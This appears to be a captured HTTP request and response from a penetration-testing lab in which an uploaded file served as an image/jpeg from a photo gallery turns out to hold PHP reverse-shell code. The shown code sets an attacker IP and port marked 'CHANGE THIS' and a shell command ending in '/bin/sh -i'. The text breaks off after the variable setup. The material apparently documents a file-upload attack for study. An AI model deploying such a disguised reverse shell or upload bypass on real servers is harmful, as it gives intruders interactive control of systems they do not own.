 Request
Raw Params Headers Hex
GET /gallery/photos/564b59h556.jpg HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/gallery/gadmin/photos.php
Cookie: PHPSESSID=2ebe3152800074baff31221b561edda5
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2019 09:36:35 GMT
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
Last-Modified: Thu, 05 Dec 2019 09:32:46 GMT
ETag: "3c00e-d7d-598f19ca2ab80"
Accept-Ranges: bytes
Content-Length: 3453
Connection: close
Content-Type: image/jpeg
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.6';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;